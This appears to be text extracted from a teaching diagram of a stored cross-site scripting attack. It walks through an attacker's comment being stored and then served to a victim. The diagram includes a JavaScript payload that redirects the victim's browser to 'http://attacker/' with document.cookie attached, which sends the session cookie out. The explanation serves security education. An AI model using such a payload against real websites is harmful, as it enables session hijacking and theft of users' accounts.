 1
POST http://website/post-comment
Attacker
Attacker’s Browser
Attacker’s Server
<script>...</script>
Website
Website’s Database
latestComment: <script>window.location=“http://attacker/
?cookie=‘+document.cookie</script>
Website’s Response Script
print “<html>”
print “Latest comment: ”
print database.latestComment
print “</html>”
4
GET http://attacker/?cookie=semsitive-data
2
3
GET http://website/latest-comment
200 OK
Victim’s Browser
Website’s Response to Victim
<html>
Latest comment:
<script>
window.location=“http://attacker/
?cookie=‘+document.cookie
</script>
</html>